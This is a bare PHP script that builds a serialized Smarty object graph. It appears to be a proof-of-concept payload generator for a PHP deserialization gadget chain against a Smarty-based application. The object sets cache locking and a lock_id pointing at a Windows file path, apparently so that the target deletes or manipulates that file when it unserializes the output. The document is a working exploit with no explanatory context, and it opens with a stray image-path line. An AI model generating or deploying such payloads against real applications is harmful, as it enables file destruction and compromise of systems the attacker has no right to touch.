 <?php
abstract class Smarty_CacheResource
{
}
class Smarty_Internal_CacheResource_File extends Smarty_CacheResource
{
}
class Smarty_Template_Cached
{
    public $lock_id = null;
    public $is_locked = true;
    public function __construct()
    {
        $this->handler= new Smarty_Internal_CacheResource_File();
        $this->lock_id = 'C:\windows\Temp\test.txt';
    }
}
class Smarty_Internal_TemplateBase{
}
class Smarty extends Smarty_Internal_TemplateBase{
    public $cache_locking = true;
    public function __construct()
    {
        $this->cache_locking ="good";
    }
}
class Smarty_Internal_Template extends Smarty_Internal_TemplateBase{
    public function __construct()
    {
        $this->smarty = new Smarty();
        $this->cached = new Smarty_Template_Cached();
    }
}
class iaSmarty{
    public $resources = [
        'jquery' => '1'
    ];
}
$obj= new Smarty_Internal_Template();
$data=['s'=>new iaSmarty(),'d'=>$obj];
//echo base64_encode(serialize($data));
echo serialize($obj);